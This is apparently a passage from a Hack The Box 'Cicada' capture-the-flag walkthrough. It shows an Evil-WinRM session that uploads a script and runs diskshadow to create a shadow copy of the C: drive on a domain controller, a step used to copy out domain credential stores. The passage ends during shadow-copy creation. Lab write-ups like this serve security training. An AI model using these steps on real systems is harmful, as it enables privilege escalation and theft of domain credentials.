 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp> upload pwn.txt
Info: Uploading /home/Micasso/Desktop/htb/season6/cicada/pwn.txt to C:\Users\
emily.oscars.CICADA\temp\pwn.txt
Data: 112 bytes of 112 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\temp> diskshadow /s pwn.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  CICADA-DC,  10/1/2024 7:50:41 PM
-> set context persistent nowriters
-> add volume c: alias pwn
-> create
Alias pwn for shadow ID {66bc9af1-e7d6-4354-bdd5-42b08dc39da7} set as environ
ment variable.
Alias VSS_SHADOW_SET for shadow set ID {f06fff1a-60fc-4434-a372-972d01f0a85c}
 set as environment variable.
Querying all shadow copies with the shadow copy set ID {f06fff1a-60fc-4434-a3
72-972d01f0a85c}
* Shadow copy ID = {66bc9af1-e7d6-4354-bdd5-42b08dc39da7} %
pwn%
- Shadow copy set: {f06fff1a-60fc-4434-a372-972d01f0a85c} %
VSS_SHADOW_SET%